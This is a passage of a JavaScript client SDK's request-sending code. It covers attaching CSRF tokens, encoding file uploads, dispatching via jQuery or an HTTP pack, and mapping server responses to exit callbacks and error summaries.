              _promise = new Promise(function(resolve, reject){// eslint-disable-line no-undef
                try {
                  deferred.exec(function(err, resultMaybe) {
                    if (err){
                      // console.log('calling reject..');
                      return reject(err);
                    }
                    // console.log('calling resolve..');
                    return resolve(resultMaybe);
                  });//_∏_
                } catch (err) {
                  // console.log('EXEC THREW ERROR!',err);
                  // console.log('CALLED REJECT IN NATIVE CATCH BLOCK!');
                  reject(err);
                }
              });//_∏_
  
              return _promise;
            },
  
  
            // Allow the AJAX request to actually be sent.
            /////////////////////////////////////////////////////////////////////////////
            exec: function (exitCallbacks){
  
              if (exitCallbacks) {
                if (!_.isObject(exitCallbacks) && !_.isFunction(exitCallbacks)) {
                  throw new Error('If specified, the argument passed to `.exec()` must be a dictionary containing a `success` and `error` callback.  Alternatively, you can use a Node.js-style callback.');
                }
                else if (_.isObject(exitCallbacks) && exitCallbacks.success && !_.isFunction(exitCallbacks.success)) {
                  throw new Error('If specified, `success` callback must be a function.');
                }
                else if (_.isObject(exitCallbacks) && exitCallbacks.error && !_.isFunction(exitCallbacks.error)) {
                  throw new Error('If specified, `error` callback must be a function.');
                }
              }
  
              // Just in case, build an error instance beforehand.
              // (This ensures it has a good stack trace.)
              var errorInstance = new Error('Endpoint (`'+methodName+'`) responded with an error (or the request failed).');
  
              // Give the error a special `name` property to ease negotiation
              // (vs. other unrelated things like typos in argins)
              errorInstance.name = 'CloudError';
  
              // If present, use CSRF token from `YOH_SHOW_LOCALS` as the `x-csrf-token`
              // request header for all non-GET requests.
              // (Unless of course there's another x-csrf-token header already specified.)
              if (_.isObject(YOH_SHOW_LOCALS) && typeof YOH_SHOW_LOCALS._csrf !== 'undefined') {
                if (_.isUndefined(requestInfo.headers)) {
                  requestInfo.headers = {};
                }// >-
                if (!requestInfo.headers['x-csrf-token']) {
                  requestInfo.headers['x-csrf-token'] = YOH_SHOW_LOCALS._csrf;
                }
              }//ﬁ
  
              // Finally, use the appropriate protocol to actually send the request and
              // send back the response to the code that called this `Cloud.*()` method.
              (function _makeAjaxCallWithAppropriateProtocol(proceed){
  
                // First, tease apart text params and file params.
                var textParamsByFieldName = requestInfo.params;
  
                // Check for file uploads.
                //
                // If `FormData` constructors is available, check to see if any
                // of the param values are File/FileList instances, or arrays of
                // File instances. If they are, then remove them from a shallow
                // clone of the params dictionary, and set them up separately.
                // (The files will be attached to the request _after_ the text
                // parameters.)
                var uploadsByFieldName = {};
                if (FormData && textParamsByFieldName) {
                  textParamsByFieldName = _.extend({}, textParamsByFieldName);
                  _.each(textParamsByFieldName, function(value, fieldName){
                    if (_.isObject(value) && ((File && value instanceof File)||(FileList && value instanceof FileList)||(_.isArray(value) && value.length > 0 && _.all(value, function(item) { return File && item instanceof File; })))) {
                      uploadsByFieldName[fieldName] = value;
                      delete textParamsByFieldName[fieldName];
                    }//ﬁ
                  });//∞
                }//ﬁ
  
                // Don't allow file uploads for GET requests,
                // or if the FormData constructor is somehow missing.
                if (_.keys(uploadsByFieldName).length > 0) {
                  if (requestInfo.verb.match(/get/i)) {
                    throw new Error(
                      'Detected File or FileList instance(s) provided for parameter(s):  '+
                      _.keys(uploadsByFieldName)+'\n'+
                      'But this is a nullipotent ('+requestInfo.verb.toUpperCase()+') '+
                      'request, which does not support file uploads.'
                    );
                  }//•
                  if (!FormData) {
                    throw new Error(
                      'Detected File or FileList instance(s) provided for parameter(s):  '+
                      _.keys(uploadsByFieldName)+'\n'+
                      'But the native FormData constructor does not exist!'
                    );
                  }
                }//ﬁ
  
                switch (requestInfo.protocolName) {
  
                  //  ▄▄███▄▄·    █████╗      ██╗ █████╗ ██╗  ██╗ ██╗██╗
                  //  ██╔════╝   ██╔══██╗     ██║██╔══██╗╚██╗██╔╝██╔╝╚██╗
                  //  ███████╗   ███████║     ██║███████║ ╚███╔╝ ██║  ██║
                  //  ╚════██║   ██╔══██║██   ██║██╔══██║ ██╔██╗ ██║  ██║
                  //  ███████║██╗██║  ██║╚█████╔╝██║  ██║██╔╝ ██╗╚██╗██╔╝
                  //  ╚═▀▀▀══╝╚═╝╚═╝  ╚═╝ ╚════╝ ╚═╝  ╚═╝╚═╝  ╚═╝ ╚═╝╚═╝
                  case 'jQuery': return (function _doAjaxWithJQuery(){
  
                    var thisJQuery = requestInfo.protocolInstance;
  
                    // Build options for $.ajax().
                    var ajaxOpts = {
                      url: requestInfo.url,
                      method: requestInfo.verb
                    };
                    // If GET request, encode params in querystring.
                    if (requestInfo.verb.match(/get/i)) {
                      ajaxOpts.data = textParamsByFieldName;
                    }
                    // Else if there are files, attach them properly,
                    // alongside the other stuff in the form.
                    // > Note that we include text params **FIRST**,
                    // > in order to support order-aware body parsers
                    // > that rely on pessimistic upstream awareness,
                    // > optimizing uploads and preventing DDoS attacks.
                    else if (_.keys(uploadsByFieldName).length > 0){
                      ajaxOpts.processData = false;
                      ajaxOpts.contentType = false;
                      ajaxOpts.data = new FormData();
                      _.each(textParamsByFieldName, function(value, fieldName){
                        // Skip `undefined` values to more accurately mirror
                        // the behavior of JSON.stringify()
                        if (value === undefined) { return; }
                        if (_.isObject(value)) {
                          throw new Error('Could not encode value provided for '+fieldName+' because this request also contains file uploads.  In a request that contains one or more file uploads, any additional text parameter values must be primitives (strings, numbers, booleans, or `null`).  To encode complex structures like dictionaries and arrays, bust them apart into separate fields before sending the request, or use JSON.stringify() in front-end userland code to encode the data into a string before transmitting.  (If you go with the latter option, just be sure to also expect and decode the string value accordingly using JSON.parse() in your backend code).');
                        }
                        ajaxOpts.data.append(fieldName, value);
                      });
                      _.each(uploadsByFieldName, function(fileOrFileList, fieldName){
                        // Skip `undefined` values for consistency.
                        if (fileOrFileList === undefined) { return; }
                        if (!_.isObject(fileOrFileList) || !_.isObject(fileOrFileList.constructor) || (fileOrFileList.constructor.name !== 'File' && fileOrFileList.constructor.name !== 'FileList' && !(_.isArray(fileOrFileList) && fileOrFileList.length > 0 && _.all(fileOrFileList, function(item) { return File && item instanceof File; })) ) ) {
                          throw new Error('Cannot upload as '+fieldName+' because the provided value is not a FileList instance, a File instance, or an array of File instances.  Instead, got:'+fileOrFileList+'\n\nNote that this can also sometimes occur due to problems with code minification (e.g. uglify configuration).');
                        }
                        if (fileOrFileList.constructor.name === 'FileList' || _.isArray(fileOrFileList)) {
                          for (var i = 0; i < fileOrFileList.length; i++) {
                            ajaxOpts.data.append(fieldName, fileOrFileList[i], fileOrFileList[i].name);
                          }//∞
                        }
                        else {
                          ajaxOpts.data.append(fieldName, fileOrFileList, fileOrFileList.name);
                        }
                      });
                    }
                    // Otherwise, attach params as a JSON-encoded request body.
                    else {
                      ajaxOpts.data = JSON.stringify(textParamsByFieldName);
                      ajaxOpts.processData = false;
                      ajaxOpts.contentType = 'application/json; charset=UTF-8';
                    }
  
                    if (typeof requestInfo.headers !== 'undefined') {
                      ajaxOpts.headers = requestInfo.headers;
                    }
  
                    // Dealing with jqXHR:
                    //
                    // To get status code:
                    // console.log(jqXHR.statusCode);
                    //
                    // To get header(s):
                    // console.log(jqXHR.getResponseHeader('foo'));
                    // - or -
                    // console.log(jqXHR.getAllResponseHeaders());
                    // ^^^ but this one gives it to you as a string.
                    // ^^
                    // WARNING: if using a cross-domain request w/ CORS, this (^^^^^)
                    // header grabbing may not work properly on some versions of firefox.  More details:
                    // http://stackoverflow.com/questions/5614735/jqxhr-getallresponseheaders-wont-return-all-headers
  
                    thisJQuery.ajax(_.extend(ajaxOpts, {
                      error: function (jqXHR) {
  
                        return proceed(undefined, {
                          body: jqXHR.responseJSON === undefined ? jqXHR.responseText : jqXHR.responseJSON,
                          statusCode: jqXHR.status,
                          headers: _.reduce(jqXHR.getAllResponseHeaders().split(/\n/), function (memo, pair) {
                            var splitPair = pair.split(/:/);
                            var headerName = splitPair[0];
                            if (headerName === '') { return memo; }
  
                            // Note that we trim leading AND trailing whitespace.
                            var headerVal = splitPair.slice(1).join('').replace(/^\s*/, '').replace(/\s*$/, '');
                            memo[headerName] = headerVal;
                            // Also add an alias using the all-lowercased version of the header name
                            // (if it's different)
                            var allLowercaseHeaderName = headerName.toLowerCase();
                            if (allLowercaseHeaderName !== headerName) {
                              memo[allLowercaseHeaderName] = headerVal;
                            }
                            return memo;
                          }, {})
                        });
                      },
                      success: function (unused0, unused1, jqXHR) {
                        return proceed(undefined, {
                          body: jqXHR.responseJSON === undefined ? jqXHR.responseText : jqXHR.responseJSON,
                          statusCode: jqXHR.status,
                          headers: _.reduce(jqXHR.getAllResponseHeaders().split(/\n/), function (memo, pair) {
                            var splitPair = pair.split(/:/);
                            var headerName = splitPair[0];
                            if (headerName === '') { return memo; }
  
                            // Note that we trim leading AND trailing whitespace.
                            var headerVal = splitPair.slice(1).join('').replace(/^\s*/, '').replace(/\s*$/, '');
                            memo[headerName] = headerVal;
                            // Also add an alias using the all-lowercased version of the header name
                            // (if it's different)
                            var allLowercaseHeaderName = headerName.toLowerCase();
                            if (allLowercaseHeaderName !== headerName) {
                              memo[allLowercaseHeaderName] = headerVal;
                            }
                            return memo;
                          }, {})
                        });
                      }
                    }));//</ thisJQuery.ajax + _.extend() >
                  })();//</self-calling function :: _doAjaxWithJQuery>
  
  
                  //  ██╗ ██████╗    ███████╗ ██████╗  ██████╗██╗  ██╗███████╗████████╗       ██╗██╗
                  //  ██║██╔═══██╗   ██╔════╝██╔═══██╗██╔════╝██║ ██╔╝██╔════╝╚══██╔══╝▄ ██╗▄██╔╝╚██╗
                  //  ██║██║   ██║   ███████╗██║   ██║██║     █████╔╝ █████╗     ██║    ████╗██║  ██║
                  //  ██║██║   ██║   ╚════██║██║   ██║██║     ██╔═██╗ ██╔══╝     ██║   ▀╚██╔▀██║  ██║
                  //  ██║╚██████╔╝██╗███████║╚██████╔╝╚██████╗██║  ██╗███████╗   ██║██╗  ╚═╝ ╚██╗██╔╝
                  //  ╚═╝ ╚═════╝ ╚═╝╚══════╝ ╚═════╝  ╚═════╝╚═╝  ╚═╝╚══════╝   ╚═╝╚═╝       ╚═╝╚═╝
                  //
                  // case 'io.socket': return (function _doAjaxWithSocket(){
  
                  //   var socket = requestInfo.protocolInstance;
  
                  //   // If `File` constructor is available, check to be sure
                  //   // that none of the parameter values are File instances.
                  //   // > Note that if the File constructor is NOT available,
                  //   // > then we don't even bother checking (it's not like it
                  //   // > would work anyway!)
                  //   if (File && requestInfo.params) {
                  //     _.each(requestInfo.params, function(value, fieldName){
                  //       if (_.isObject(value) && value instanceof File) {
                  //         throw new Error('Detected File instance provided for the `'+fieldName+'` parameter -- but file uploads are not currently supported using WebSockets / Socket.io.  Please call this method using a different request protocol (e.g. `protocol: \'jQuery\'`)');
                  //       }
                  //     });
                  //   }//ﬁ
  
                  //   // Determine if the socket has been disconnected, or if it
                  //   // has NEVER BEEN connected and is not CURRENTLY TRYING to
                  //   // connect.
                  //   var disconnectedOrWasNeverConnectedAndUnlikelyToTry =
                  //     // =>
                  //     // If the socket is connected, cool, no problem.
                  //     !socket.isConnected() &&
                  //     // =>
                  //     // If the socket is at least _attempting_ to connect, we'll go ahead
                  //     // and let it try to do it's thing (i.e. queue and replay)
                  //     !socket.isConnecting() &&
                  //     // =>
                  //     // If the socket hasn't even had the _chance_ to begin connecting
                  //     // (because the one-tick auto-connect timer hasn't fired yet),
                  //     // then we'll give it that chance.
                  //     !socket.mightBeAboutToAutoConnect();
  
  
                  //   // If none of the above were true, then emulate a normal
                  //   // offline AJAX response from jQuery.
                  //   if (disconnectedOrWasNeverConnectedAndUnlikelyToTry) {
                  //     return proceed(undefined, {
                  //       body: null,
                  //       statusCode: 0,
                  //       headers: {}
                  //     });
                  //   }
                  //   // Otherwise the socket is either connected, in the process of connecting,
                  //   // or in an indeterminate state where it has _never_ connected but _might_
                  //   // still connect (see above for details).
                  //   //
                  //   // In any of these cases, thanks largely to queuing, it is safe to continue
                  //   // onwards, and to send the request!
                  //   socket.request({
                  //     method: requestInfo.verb,
                  //     url: requestInfo.url,
                  //     data: requestInfo.params,
                  //     headers: requestInfo.headers
                  //   }, function (unused, jwres) {
                  //     return proceed(undefined, {
                  //       body: jwres.body,
                  //       statusCode: jwres.statusCode,
                  //       headers: jwres.headers
                  //     });
                  //   });//</ socket.request() >
                  // })();//</self-calling function :: _doAjaxWithSocket>
  
  
                  //  ███╗   ███╗██████╗       ██╗  ██╗████████╗████████╗██████╗
                  //  ████╗ ████║██╔══██╗      ██║  ██║╚══██╔══╝╚══██╔══╝██╔══██╗
                  //  ██╔████╔██║██████╔╝█████╗███████║   ██║      ██║   ██████╔╝
                  //  ██║╚██╔╝██║██╔═══╝ ╚════╝██╔══██║   ██║      ██║   ██╔═══╝
                  //  ██║ ╚═╝ ██║██║           ██║  ██║   ██║      ██║   ██║
                  //  ╚═╝     ╚═╝╚═╝           ╚═╝  ╚═╝   ╚═╝      ╚═╝   ╚═╝
                  case 'machinepack-http': return (function _doAjaxWithMpHttp(){
  
                    // If there are request parameters, check to be sure
                    // that none of the parameter values are File instances.
                    // > Note that if the File constructor is NOT available,
                    // > then we don't even bother checking (it's not like it
                    // > would work anyway!)
                    if (requestInfo.params) {
                      _.each(requestInfo.params, function(value, fieldName){
                        if (_.isObject(value)) {
                          if ((File && value instanceof File)||(FileList && value instanceof FileList)||(_.isArray(value) && value.length > 0 && _.all(value, function(item) { return File && item instanceof File; }))) {
                            throw new Error('Detected File or FileList instance provided for the `'+fieldName+'` parameter -- but file uploads are not currently supported using this "http" pack.  Please call this method using a different request protocol.');
                          }
                        }
                      });//∞
                    }//ﬁ
  
                    var mpHttpOpts = {
                      url: requestInfo.url,
                      method: requestInfo.verb
                    };
                    // If GET request, encode params in querystring.
                    if (requestInfo.verb.match(/get/i)) {
                      mpHttpOpts.qs = textParamsByFieldName;
                    }
                    // Otherwise, attach params as the request body.
                    // (it will be JSON-encoded automatically by default)
                    else {
                      mpHttpOpts.body = textParamsByFieldName;
                    }
  
                    if (typeof requestInfo.headers !== 'undefined') {
                      mpHttpOpts.headers = requestInfo.headers;
                    }
  
                    requestInfo.protocolInstance.sendHttpRequest.with(mpHttpOpts)
                    .switch({
                      error: function (err) {
                        return proceed(err);
                      },
                      requestFailed: function(err) {
                        return proceed(undefined, {
                          body: err.message,
                          statusCode: 0,
                          headers: {}
                        });
                      },
                      non200Response: function(serverResponse) {
                        return proceed(undefined, serverResponse);
                      },
                      success: function (serverResponse){
  
                        // If there is no response body (i.e. `body` is `""`),
                        // then we'll interpret that as `null` and return that as
                        // our response data.
                        if (serverResponse.body === '') {
                          serverResponse.body = null;
                        }
  
                        // --•
                        // Otherwise, attempt to parse the response body as JSON.
                        try {
                          serverResponse.body = JSON.parse(serverResponse.body);
                        } catch (err) {//eslint-disable-line no-unused-vars
                          // If the raw response body string cannot be parsed as JSON,
                          // then interpret it as a string by leaving the raw body as-is.
                        }
  
                        return proceed(undefined, serverResponse);
                      }
                    });//_∏_
                  })();//</self-calling function :: _doAjaxWithMpHttp>
  
                  default:
                    throw new Error('Consistency violation: Unexpected protocol name received (`'+requestInfo.protocolName+'`)-- but it should have already been checked!');
  
                }//</switch(protocol)>
              })(function afterwards(err, responseInfo){
                if (err) {
                  throw new Error('Consistency violation: Unexpected error in CloudSDK. Details: '+err.stack);
                }
  
  
                // Note that the response info dictionary is intended to be
                // a transport-agnostic way of representing a server response.
                // (similar to jQuery AJAX response objects / jqXHR / jwRes):
  
                // --------------------------------------------------------------------
                // AVAILABLE AT THIS POINT:
                // • responseInfo.statusCode
                // • responseInfo.body
                // • responseInfo.headers
                // --------------------------------------------------------------------
                // ATTACHED BELOW:
                // • responseInfo.data        << for compatibility
                // • responseInfo.exit        << either `success`, `error`, or the code name of some other exit.
                // • responseInfo.code        << (alias for "exit")
                // --------------------------------------------------------------------
  
                // To get exit info:
                // console.log(responseInfo.headers['X-Exit']);
                // console.log(responseInfo.headers['X-Exit-FriendlyName']);
                // console.log(responseInfo.headers['X-Exit-Description']);
                // console.log(responseInfo.headers['X-Exit-Extended-Description']);
                // console.log(responseInfo.headers['X-Exit-Output-Friendly-Name']);
                // console.log(responseInfo.headers['X-Exit-Output-Description']);
  
  
  
                // COMPATIBILITY:
                // Stick `data` property on responseInfo so it feels familiar
                // e.g. like `res.data` in angular 1
                // (This is mainly for backwards compatibility, and can probably
                // be removed at some point.)
                if (!_.isUndefined(responseInfo.body)) {
                  responseInfo.data = responseInfo.body;
                }
  
                // Determine the appropriate callback to call.
                //
                // We also stick on `exit` property for convenience
                // by sniffing the X-Exit header.  We default to `error`
                // or `success`, depending on whether an Error instance
                // was passed through as the `error` property.
                var xExitResponseHeaderValue = responseInfo.headers['x-exit'] || responseInfo.headers['X-Exit'];
                // ^This "either-or-ing" is likely necessary because of different jQuery versions.
  
                if (xExitResponseHeaderValue === '_offline') {
                  console.warn('Unconventional exit detected:  `_offline` is a reserved exit name for use on the front-end, and should not be used willy nilly.  Instead, please come up with a different exit name for this scenario.');
                }//ﬁ
  
  
                // If the user's computer is offline or the server is down, etc...
                // > If `statusCode` is 0, then the user is probably offline.
                // > Or maybe our server is down omg.
                // > Or it could be that a cross-origin request was blocked.
                if (responseInfo.statusCode === 0) {
                  responseInfo.exit = '_offline';
                  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
                  // FUTURE: Instead of "_offline", support more granular/accurate
                  // built-in exits like:
                  // • '_failedCrossOriginRequest'
                  // • '_serverDown'
                  // • '_clientOffline'
                  //
                  // ^^In the future, if we want to get really fancy,
                  // we could try sending a ping to another CORS-enabled
                  // endpoint to see whether it's us or them.  Not sure
                  // how we'd figure out if it's a failed cross-origin
                  // request though...
                  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
                }
                // If the server responded with a specific error...
                else if (xExitResponseHeaderValue){
                  responseInfo.exit = xExitResponseHeaderValue;
                }
                // If the server responded with some other misc. error...
                else if (responseInfo.statusCode < 200 || responseInfo.statusCode >= 300) {
                  responseInfo.exit = 'error';
                }
                // Otherwise, we'll consider it a success!
                else {
                  responseInfo.exit = 'success';
                }
  
                // Set up `code` as alias for `exit`, for consistency.
                responseInfo.code = responseInfo.exit;
  
  
  
                // Now before proceeding further, check lifecycleInstructions for a match (if there are any configured).
                // > NOTE: We only ever run one of these handlers for any given response!
                var matchingLifecycleInstruction = _.find(requestInfo.lifecycleInstructions, function(lifecycleInstruction) {
  
                  if (lifecycleInstruction.rule === undefined) {
                    if (responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                      return false;
                    }
                    else {
                      return true;
                    }
                  }
                  else if (responseInfo.statusCode === lifecycleInstruction.rule) {
                    return true;
                  }
                  else if (responseInfo.exit === lifecycleInstruction.rule) {
                    return true;
                  }
                  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
                  // FUTURE: add support for bluebird style dictionary rules
                  // (see flaverr.taste at https://npmjs.com/package/flaverr)
                  // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
                });//∞
  
  
                // If there was a match, then run this intercept/toleration's handler function.
                (function _runInterceptOrTolerationMaybe(proceed){
  
                  if (!matchingLifecycleInstruction) {
                    return proceed();
                  }//•
  
                  var resultFromHandler;
  
                  if (matchingLifecycleInstruction.handler.constructor.name === 'AsyncFunction') {
                    return proceed(new Error('`async` functions are not *yet* fully supported in intercept/tolerate'));
                    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
                    // FUTURE: add support for this, beginning with something like the
                    // following incomplete implementation:
                    //
                    // ```
                    // var interceptPromise;
                    // try {
                    //   interceptPromise = matchingLifecycleInstruction.handler();
                    // } catch (err) {
                    //   if (err === false) { return proceed(undefined, true); }//« special case (`throw false`)
                    //   else { return proceed(err); }
                    // }
                    //
                    // interceptPromise.then(function(_resultFromHandler){
                    //   resultFromHandler = _resultFromHandler;
                    //   proceed(undefined, resultFromHandler);
                    // });
                    // interceptPromise.catch(function(err) {
                    //   /* eslint-disable callback-return */
                    //   if (err === false) { proceed(undefined, true); }//« special case (`throw false`)
                    //   else { proceed(err); }
                    //   /* eslint-enable callback-return */
                    // });
                    // ```
                    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
                  }
                  else {
                    try {
                      // FUTURE: do this addition of properties earlier:
                      errorInstance.exit = responseInfo.exit;
                      errorInstance.code = responseInfo.exit;
                      errorInstance.responseInfo = responseInfo;
  
                      resultFromHandler = matchingLifecycleInstruction.handler(errorInstance);
                    } catch (err) {
                      if (err === false) { return proceed(undefined, true); }//« special case (`throw false`)
                      else { return proceed(err); }
                    }
  
                    return proceed(undefined, resultFromHandler);
                  }
  
                })(function(err, resultFromInterceptOrTolerate) {
  
                  if (err) {
                    throw new Error('The provided custom intercept/tolerate logic threw an unexpected, uncaught error: '+err.stack);
                    // FUTURE: better error handling for this case ^^
                  }//•
  
  
                  if (matchingLifecycleInstruction) {
                    if (responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                      throw new Error('Unexpected intercept/tolerate logic matched a 2xx/success response, but these methods should only be used for exceptions!');
                      // FUTURE: better error handling for this case ^^
                    }
                  }
  
                  // If a matching `.tolerate()` was encountered, then consider this successful no matter what.
                  var tolerateAsIfSuccess = (matchingLifecycleInstruction && matchingLifecycleInstruction.type === 'tolerate');
  
  
                  // If a matching `.intercept()` was encountered, then consider whatever the intercept handler
                  // returned to be our new Error.
                  if (matchingLifecycleInstruction && matchingLifecycleInstruction.type === 'intercept') {
                    if (!_.isError(resultFromInterceptOrTolerate)) {
                      throw new Error('Unexpected value returned from .intercept() handler.  Expected an Error instance but instead, got: '+resultFromInterceptOrTolerate);
                      // FUTURE: better error handling for this case ^^
                    }
                    errorInstance = resultFromInterceptOrTolerate;
                  }
  
  
                  // If no custom error callback was specified, but we don't know
                  // how to handle an error below, then we'll simply throw a fatal
                  // error (this can be caught by `window.onerror` et. al. in order
                  // to trigger a fatal error message, e.g. using a devoted user
                  // interface component as a global error bus.)
                  //
                  // This string is used as a prefix for the various error messages
                  // that can occur this way throughout the code below.
                  var UNHANDLED_ERR_PREFIX_MSG =
                  (
                    (responseInfo.statusCode===0)?
                    'Unable to send request... are the client and server both online?'
                    :'Received unhandled '+responseInfo.statusCode+' error from server.'
                  )+'  '+
                  '(See `responseInfo` property of this error for details).  '+
                  'Note that you can negotiate any error using its `exit` or `responseInfo.statusCode` properties.\n'+
                  '--\n';
  
                  //  ┌─┐┌─┐┌┐┌┌─┐┬─┐┬┌─┐   ┌─┐─┐ ┬┌─┐┌─┐  ┌─┐┌─┐┬  ┬  ┌┐ ┌─┐┌─┐┬┌─  ┌─┐┬ ┬┌┐┌┌─┐┌┬┐┬┌─┐┌┐┌
                  //  │ ┬├┤ │││├┤ ├┬┘││     ├┤ ┌┴┬┘├┤ │    │  ├─┤│  │  ├┴┐├─┤│  ├┴┐  ├┤ │ │││││   │ ││ ││││
                  //  └─┘└─┘┘└┘└─┘┴└─┴└─┘  o└─┘┴ └─└─┘└─┘  └─┘┴ ┴┴─┘┴─┘└─┘┴ ┴└─┘┴ ┴  └  └─┘┘└┘└─┘ ┴ ┴└─┘┘└┘
                  // If a generic callback was provided...
                  if (_.isFunction(exitCallbacks)) {
                    if (tolerateAsIfSuccess) {
                      return exitCallbacks(undefined, resultFromInterceptOrTolerate, responseInfo);
                    }
                    else if (responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                      return exitCallbacks(undefined, responseInfo.body, responseInfo);
                    }
                    else {
                      errorInstance.stack += '\n'+
                      '\n'+
                      'Error Summary:\n'+
                      '(see `.responseInfo` for more details)\n'+
                      '·-------------·----------------------------------------·\n'+
                      '|    Protocol | '+(requestInfo.protocolName==='jQuery'?'http(s)://   (jQuery)':requestInfo.protocolName==='io.socket'?'ws(s)://   (io.socket)':requestInfo.protocolName)+'\n'+
                      '|     Address | '+requestInfo.verb.toUpperCase()+' '+requestInfo.url+'\n'+
                      '|        Exit | '+responseInfo.exit+'\n'+
                      '| Status Code | '+responseInfo.statusCode+'\n'+
                      '·-------------·----------------------------------------·';
                      if (responseInfo.body !== undefined) {
                        errorInstance.stack += '\n\nResponse Body:\n'+responseInfo.body;
                      }
                      errorInstance.responseInfo = responseInfo;
                      errorInstance.exit = responseInfo.exit;
                      errorInstance.code = responseInfo.exit;
                      return exitCallbacks(errorInstance, responseInfo.body!==undefined?responseInfo.body:errorInstance, responseInfo);
                    }
                  }//‡
                  //  ┌─┐┬ ┬┬┌┬┐┌─┐┬ ┬┌┐ ┌─┐┌─┐┬┌─  ┌┬┐┬┌─┐┌┬┐┬┌─┐┌┐┌┌─┐┬─┐┬ ┬
                  //  └─┐││││ │ │  ├─┤├┴┐├─┤│  ├┴┐   ││││   │ ││ ││││├─┤├┬┘└┬┘
                  //  └─┘└┴┘┴ ┴ └─┘┴ ┴└─┘┴ ┴└─┘┴ ┴  ─┴┘┴└─┘ ┴ ┴└─┘┘└┘┴ ┴┴└─ ┴
                  // If a dictionary of callbacks was provided...
                  else if (_.isObject(exitCallbacks)) {
  
                    // If this isn't the error exit, and a callback exists for it...
                    if (responseInfo.exit !== 'error' && exitCallbacks[responseInfo.exit]) {
  
                      // If there's a response body, pass it to the callback.
                      if (responseInfo.body !== undefined) {
                        return exitCallbacks[responseInfo.exit](tolerateAsIfSuccess ? resultFromInterceptOrTolerate : responseInfo.body, responseInfo);
                      }
                      // Otherwise, there's no response body.
                      // So if this is a "success" response, or any 2xx response,
                      // then don't pass a first arg to the callback.
                      else if (tolerateAsIfSuccess || responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                        return exitCallbacks['success'](tolerateAsIfSuccess ? resultFromInterceptOrTolerate : undefined, responseInfo);
                      }
                      // Otherwise, pass an error instance as the first arg of the callback.
                      else {
                        errorInstance.stack += '\n'+
                        '\n'+
                        'Error Summary:\n'+
                        '(see `.responseInfo` for more details)\n'+
                        '·-------------·----------------------------------------·\n'+
                        '|    Protocol | '+(requestInfo.protocolName==='jQuery'?'http(s)://   (jQuery)':requestInfo.protocolName==='io.socket'?'ws(s)://   (io.socket)':requestInfo.protocolName)+'\n'+
                        '|     Address | '+requestInfo.verb.toUpperCase()+' '+requestInfo.url+'\n'+
                        '|        Exit | '+responseInfo.exit+'\n'+
                        '| Status Code | '+responseInfo.statusCode+'\n'+
                        '·-------------·----------------------------------------·';
                        if (responseInfo.body !== undefined) {
                          errorInstance.stack += '\n\nResponse Body:\n'+responseInfo.body;
                        }
                        errorInstance.responseInfo = responseInfo;
                        errorInstance.exit = responseInfo.exit;
                        errorInstance.code = responseInfo.exit;
                        return exitCallbacks[responseInfo.exit](errorInstance, responseInfo);
                      }
                    }
                    // Otherwise, if this is a "success" response, or any 2xx response, then...
                    else if (tolerateAsIfSuccess || responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                      if (exitCallbacks['success']) {
                        // Either forward to the "success" callback (if there is one)
                        return exitCallbacks['success'](tolerateAsIfSuccess ? resultFromInterceptOrTolerate : responseInfo.body, responseInfo);
                      }
                      else {
                        // or otherwise do nothing.
                      }
                    }
                    // Otherwise call the error callback.
                    else if (exitCallbacks['error']) {
                      errorInstance.stack += '\n'+
                      '\n'+
                      'Error Summary:\n'+
                      '(see `.responseInfo` for more details)\n'+
                      '·-------------·----------------------------------------·\n'+
                      '|    Protocol | '+(requestInfo.protocolName==='jQuery'?'http(s)://   (jQuery)':requestInfo.protocolName==='io.socket'?'ws(s)://   (io.socket)':requestInfo.protocolName)+'\n'+
                      '|     Address | '+requestInfo.verb.toUpperCase()+' '+requestInfo.url+'\n'+
                      '|        Exit | '+responseInfo.exit+'\n'+
                      '| Status Code | '+responseInfo.statusCode+'\n'+
                      '·-------------·----------------------------------------·';
                      if (responseInfo.body !== undefined) {
                        errorInstance.stack += '\n\nResponse Body:\n'+responseInfo.body;
                      }
                      errorInstance.responseInfo = responseInfo;
                      errorInstance.exit = responseInfo.exit;
                      errorInstance.code = responseInfo.code;
                      return exitCallbacks['error'](errorInstance, responseInfo);
                    }
                    // Or if there isn't an error callback, just throw.
                    else {
                      errorInstance.stack += '\n'+
                      '\n'+
                      'Error Summary:\n'+
                      '(see `.responseInfo` for more details)\n'+
                      '·-------------·----------------------------------------·\n'+
                      '|    Protocol | '+(requestInfo.protocolName==='jQuery'?'http(s)://   (jQuery)':requestInfo.protocolName==='io.socket'?'ws(s)://   (io.socket)':requestInfo.protocolName)+'\n'+
                      '|     Address | '+requestInfo.verb.toUpperCase()+' '+requestInfo.url+'\n'+
                      '|        Exit | '+responseInfo.exit+'\n'+
                      '| Status Code | '+responseInfo.statusCode+'\n'+
                      '·-------------·----------------------------------------·';
                      if (responseInfo.body !== undefined) {
                        errorInstance.stack += '\n\nResponse Body:\n'+responseInfo.body;
                      }
                      errorInstance.stack = UNHANDLED_ERR_PREFIX_MSG + errorInstance.stack;
                      errorInstance.responseInfo = responseInfo;
                      throw errorInstance;
                    }
                  }//‡
                  //  ┌┐┌┌─┐  ┌─┐┌─┐┬  ┬  ┌┐ ┌─┐┌─┐┬┌─  ┌─┐┌─┐  ┌─┐┌┐┌┬ ┬  ┬┌─┬┌┐┌┌┬┐
                  //  ││││ │  │  ├─┤│  │  ├┴┐├─┤│  ├┴┐  │ │├┤   ├─┤│││└┬┘  ├┴┐││││ ││
                  //  ┘└┘└─┘  └─┘┴ ┴┴─┘┴─┘└─┘┴ ┴└─┘┴ ┴  └─┘└    ┴ ┴┘└┘ ┴   ┴ ┴┴┘└┘─┴┘
                  // If _no callbacks of any kind_ were provided...
                  else if (_.isUndefined(exitCallbacks)) {
  
                    // If this was successful, then do nothing.
